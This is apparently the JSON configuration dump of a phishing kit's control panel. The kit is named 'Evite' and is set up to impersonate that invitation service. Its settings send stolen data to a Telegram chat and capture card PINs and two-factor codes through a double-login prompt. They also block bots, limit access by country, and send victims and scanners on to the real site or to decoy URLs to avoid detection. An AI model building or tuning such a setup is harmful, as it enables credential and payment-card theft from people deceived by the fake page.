 localhost:8000/api/config
1
Pretty print
{
  "success": true,
  "config": {
    "useEmail": false,
    "email": "",
    "useTelegram": true,
    "telegramApiKey":
    "telegramChatId":
    "dualLogin": true,
    "dualEmailAccess": false,
    "blockPc": false,
    "blockMobile": false,
    "visitNotifications": false,
    "blockedBotInfoReports": false,
    "banVisitorsWithCompleteCapture": false,
    "toggleCardPin": false,
    "showTwofa": true,
    "passwordHash":
    "passwordChanged": true,
    "countryLock": false,
    "allowedCountries": "US,UK,NG",
    "deactivateSite": false,
    "banOnDeactivationVisits": false,
    "behaviourforVisitsOnDeactivation": "404",
    "randomRedirectUrls":
"https://example.com\nhttps://www.wikipedia.org\nhttps://www.mozilla.org\nhttps://www.apache.org\nhttps://www.python.org\nhttps://nodejs.org\nhttps://www.gnu.org\nhttps://www.debian.org\nhttps://www.ubuntu.com\nhttps://www.archlinux.org\n
https://www.kernel.org\nhttps://www.nginx.com\nhttps://httpd.apache.org\nhttps://www.cloudflare.com\nhttps://vercel.com\nhttps://netlify.com\nhttps://developer.mozilla.org\nhttps://www.npmjs.com\nhttps://www.github.com\nhttps://www.stacko
verflow.com",
    "deactivationRedirectUrl": "",
    "exitLink": "https://evite.com/",
    "botExitLink": "https://www.google.com",
    "pageName": "Evite"
  },
  "timestamp": "2026-11-18T08:18:15+00:00"
}